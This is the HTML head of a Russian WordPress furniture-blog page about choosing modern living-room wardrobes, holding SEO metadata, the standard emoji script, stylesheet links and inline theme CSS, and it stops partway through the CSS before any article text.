

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html
body_size: 52100
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Шкафы в гостиную в современном стиле, и фото возможных вариантов</title>
	<meta name="description" content="Существуют многочисленные шкафы в гостиную в современном стиле, фото которых тому подтверждение. Как определиться с моделью и правильно вписать в интерьер помещения." />
	<link rel="canonical" href="https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html","url":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html","name":"Шкафы в гостиную в современном стиле, и фото возможных вариантов","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#primaryimage"},"image":{"@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg","datePublished":"2017-08-10T09:37:21+00:00","dateModified":"2017-08-10T09:37:21+00:00","author":{"@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d"},"description":"Существуют многочисленные шкафы в гостиную в современном стиле, фото которых тому подтверждение. Как определиться с моделью и правильно вписать в интерьер помещения.","breadcrumb":{"@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg","width":600,"height":372,"caption":"Современные шкафы"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать шкаф для гостиной в современном стиле, подборка с фото"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/d149f39a319396958ab0c454e376159d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Как выбрать шкаф для гостиной в современном стиле, подборка с фото&raquo;" href="https://mblx.ru/otdyh/325-shkafy-v-gostinuyu-v-sovremennom-stile.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/14200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=14200' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fotdyh%2F325-shkafy-v-gostinuyu-v-sovremennom-stile.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fotdyh%2F325-shkafy-v-gostinuyu-v-sovremennom-stile.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2017/07/Sovremennye-shkafy.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb 